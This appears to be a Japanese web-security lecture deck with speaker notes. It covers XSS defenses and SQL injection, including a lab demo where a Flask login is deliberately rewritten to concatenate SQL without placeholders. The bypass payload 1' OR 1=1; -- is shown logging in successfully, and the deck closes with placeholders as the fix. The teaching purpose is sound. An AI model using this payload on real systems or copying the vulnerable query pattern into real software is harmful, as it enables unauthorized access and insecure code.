
クロスサイトスクリプティング
XSSの対策(ブラウザ画面)
スクリプトが文字列として
表示される
Notes:
そして実行して、ブラウザからログインしてアクセスします。今度はページ遷移せず、先ほど打ち込んだ内容がそのまま表示されています。

Slide 37

クロスサイトスクリプティング
XSSの対策(HTMLコード)
タグに使われた文字やその他に複数文字が変換されている
Notes:
この仕組みとしては、タグに使われる文字列を、そのまま表示するために、一部文字列を変換して、ブラウザで表示できるようにしたためです。

Slide 38
クロスサイトスクリプティング
XSSの対策(その他)
X-XSS-Protection
リクエストにJavaScriptが含まれレスポンスにも同じものが含まれる場合ページを読み込まない
クッキーの設定
make_responseのメソッドからset_cookieを用いてHTTPOnlyにする
Notes:
その他の対処方法としては、リクエストにJavaScriptが含まれていてレスポンスにも同じ内容が含まれている場合にページを読み込まない設定や、クッキーの設定でmake_responseのメソッドからクッキーの設定をHTTPonlyにするなどがあります。

Slide 39
SQLインジェクション
データベースと連動したWebアプリケーションなどに対する攻撃手法の一つで、検索文字列など外部から指定するパラメータの一部にSQL文の断片などを混入させ不正な操作を行うもの。
悪意のある攻撃者が検索文字列として引用符や条件式などを組み合わせたSQL文の断片を渡すことにより、開発者が想定していないSQL文が生成・実行され、本来得られないはずのデータを出力してしまったり、保存されたデータが破壊・改竄されることがある。
出典：https://e-words.jp/w/SQLインジェクション.html
Notes:
それでは次にSQLインジェクションです。SQLインジェクションは、データベースと連動したWebアプリケーションなどに対する攻撃手法の一つで、外部から指定するパラメータなどに一部SQL文の断片を混入させて不正な操作を行います。これによって、本来得られないはずのデータを出力されたり、保存されたデータが破壊されたり改ざんされることが有ります。

Slide 40
SQLインジェクション
SQLインジェクションの被害の代表例
不正ログイン
ログイン画面でIDとパスワードを入れる際に特にIDにSQLを実行する文字列を入れて不正にログインする。
情報漏洩
登録画面などにSQLのサブクエリとしてSELECT文を用いて本来表示されないデータを表示する。
Notes:
では、このSQLインジェクションによって想定される代表的な被害としては、まず不正ログインで、これはログイン画面でIDとパスワードを入れる際に、IDにSQLを実行する文字列を入れて不正にログインを行います。次に情報漏洩では、登録画面などでSQLのサブクエリとしてSELECT文を使用して本来表示されないデータが表示されます。

Slide 41
SQLインジェクション
SQLインジェクションの被害の代表例
情報改竄
検索フォームなどで検索する文字列の後に「;」を付けてその後にSQL文を入れることでUPDATE文やDELETE文を組み込むことができデータベースを不正に改竄する。
Notes:
情報の改ざんでは、検索フォームなどで検索する文字列の後にセミコロンを付けて、その後にUPDATE文やDELETE文をSQL文として入れることでデータベースを改竄されることが有ります。

Slide 42
SQLインジェクション
SQLインジェクションの仕組み
SQLインジェクションはSQL文に使う文字列を外部から使う場合に文字列を指定する「’」を用いることやコメントアウトである「--」を用いてSQL文の意味を変える。
また、SQL文にSQL文を入れるサブクエリを上記の方法で入力することや「;」を用いて複数のSQL文を実行する等が典型例。
Notes:
ではSQLインジェクションはどのように行われているかの仕組みを説明します。SQLでは文字列を格納する際にシングルクォーテーションを用いるところや、今まで扱うことはありませんでしたが、ハイフンを二つ使うことでコメントアウト、セミコロンを使うことでSQL文を二つ実行できます。

Slide 43
SQLインジェクション
SQLインジェクションの仕組み
例)パスワード認証
「認証とセッション管理」ではパスワードをIDから取り出して認証していたが、IDが同じかつパスワードが同じとしても認証自体はできるためこれを用いる。
このような認証手法の場合はSELECT文の実行後に配列に結果を格納した配列の長さが0でない場合にログイン成功となる。
Notes:
これらの仕組みを使うことでできることとして代表的な例がパスワード認証です。第5回の認証とセッション管理」ではログインをする際に、IDからパスワードを取り出し、パスワードをハッシュ認証していましたが、もっと単純な手法で、SQL文としてIDが一致してパスワードが一致した時に、何らかの情報を取り出すようなSELECT文を作成すると、条件を満たしたときに格納される配列の長さが0でない時にログインできるようにします。

Slide 44
SQLインジェクション
SQLインジェクションの仕組み
SELECT * FROM user WHERE id=‘ID名’ AND pass=‘パスワード’
これに対してID名に
1’ OR 1=1; --
と入力すると
SELECT * FROM user WHERE id=‘1’ OR 1=1; --’ AND pass=‘パスワード’
となり、100%条件が一致するため結果を格納する配列に全ユーザが格納されログインに成功する。
SQLがここで終了になる
コメントアウトとなり無効になる
Notes:
これをSQLでやるとこのような内容になります。しかし、ここで、ID名に「1’ OR 1=1; --」と打ち込みます。すると、セミコロンでいったんSQL文が終了し、その後がコメントアウトされ、SELECT文が変化し、パスワードが必要なくなります。そして条件がANDからORになり片方の条件を満たせばよくなりますが、1=1は成り立つため100%条件が一致します。そのためログインに成功します。

Slide 45
SQLインジェクション
不正ログイン
XSSの対策で作成したログインから掲示板に行くプログラムに対してログイン画面のプログラムを一部書き換えて不正ログインを行う。
Notes:
それでは実際に不正ログインをするためのサーバ側のプログラムを作成します。先ほどのXSSのプログラムの一部を書き替えて脆弱性を作ります。

Slide 46

SQLインジェクション
不正ログイン(サーバ側)
データベース接続・ライブラリ
Notes:
まずライブラリインポートとデータベース接続、セッションの発行とログイン画面へのリダイレクトのプログラムです。

Slide 47

SQLインジェクション
不正ログイン(サーバ側)
ログイン認証→プレースホルダを使わない
Notes:
次にログイン認証です。XSS対策のプログラムと異なり、SQL文はIDとパスワードが一致した物を取り出し、プレースホルダを使わず、そのまま文字列を繋げます。

Slide 48

SQLインジェクション
不正ログイン
掲示板表示画面と実行コード
Notes:
こちらは掲示板のプログラムで、ここはXSS対策の時と同じ内容です。

Slide 49

SQLインジェクション
不正ログイン
今回は不正ログインできるようにすることが目的であるため入力必須にせず、メールアドレス入力欄のタイプはtextにする。
login_SQLinjection.html
Notes:
また、render_templateで読み込むログイン画面のHTMLは、今回入力に脆弱性を出すため、どちらも入力必須にせず、メールアドレスもタイプをテキストにします。

Slide 50


SQLインジェクション
不正ログイン(ブラウザ画面)
メールアドレスに
1’ OR 1=1;--
と打ち込む
ログインに成功する
※ログイン用のデータベースを使っているため前回までのアカウントでは
データベースのパスワードがハッシュ化されているためログインできない
Notes:
では実行してIDに「1’ OR 1=1;--」と打ち込みます。するとこれだけでログインに成功します。注意点として、今回はログイン用に過去に作ったデータベースでログイン処理をするため、普通にメールアドレスとパスワードを打ち込んでもパスワードがハッシュ化されないためログインは出来ません。

Slide 51
SQLインジェクション
不正ログイン対策
SQLインジェクションは基本的に入力された内容によってSQLの構文がプログラム作成者の意図しない動作をすることが原因となる。
そこで入力された内容そのものが文字列となり構文そのものが変わらないようにエスケープ処理をする。
そこでプレースホルダを用いる。
Notes:
不正ログインが発生する原因としては、入力フォームから送信された文字列で、SQLの構文がプログラム作成者の意図しない動作をすることが原因となります。そこで、入力された内容そのものが文字列となって構文に影響がなくなるようにエスケープ処理をします。このためにプレースホルダを使用します。

Slide 52
